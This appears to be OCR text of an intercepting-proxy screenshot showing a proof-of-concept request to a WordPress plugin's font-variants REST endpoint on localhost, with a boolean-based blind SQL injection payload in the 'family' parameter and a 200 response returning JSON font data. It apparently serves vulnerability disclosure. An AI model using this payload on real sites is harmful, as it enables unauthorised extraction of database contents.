 Request
Pretty Raw Hex
\n
1 GET /wp-json/layart/v1/font-variants?family=
Roboto'+AND+SUBSTRING(DATABASE(),1,1)='w HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Cookie: wp-settings-time-2=1756631749; wp-settings-time-1=
1756871423
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 03 Sep 2025 18:05:01 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Robots-Tag: noindex
5 Link: <http://localhost/wp-json/>; rel="https:/
6 X-Content-Type-Options: nosniff
7 Access-Control-Expose-Headers: X-WP-Total, X-WP
8 Access-Control-Allow-Headers: Authorization, X-
9 Allow: GET
10 Vary: Origin
11 Content-Length: 380
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: application/json; charset=UTF-8
15
16 [
{
"label":"regular",
"value":"1"
},
{
"label":"italic",
"value":"2"
},